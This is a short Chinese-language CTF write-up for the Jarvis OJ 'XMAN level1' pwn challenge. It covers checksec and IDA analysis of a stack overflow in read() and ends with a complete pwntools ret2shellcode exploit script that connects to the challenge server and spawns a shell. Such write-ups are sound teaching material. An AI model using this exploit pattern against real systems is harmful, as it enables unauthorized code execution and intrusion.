[Jarvis OJ - PWN]——[XMAN]level1

- 题目地址:https://www.jarvisoj.com/challenges

- 题目:



先checksec一下,什么保护都没有开。32位程序。





看看IDA,找到了可以利用的栈溢出的read函数.



开开心心的去找system函数.找了半天没找到,同时也没有/bin/sh字符串

并且这道题什么保护都没开,应该是ret2shellcode的pwn题.buff2的地址题目给输出了出来.所以

exp:

from pwn import *

p = remote("pwn2.jarvisoj.com", 9877)

shellcode = asm(shellcraft.sh()).ljust(0x88,"\x00") # 可以理解为system("/bin/sh")

ret_addr = p.recvline()[14: -2]

ret_addr = int(ret_addr, 16)

payload = shellcode + "a"*(0x4) + p32(ret_addr)

p.sendline(payload)

p.interactive()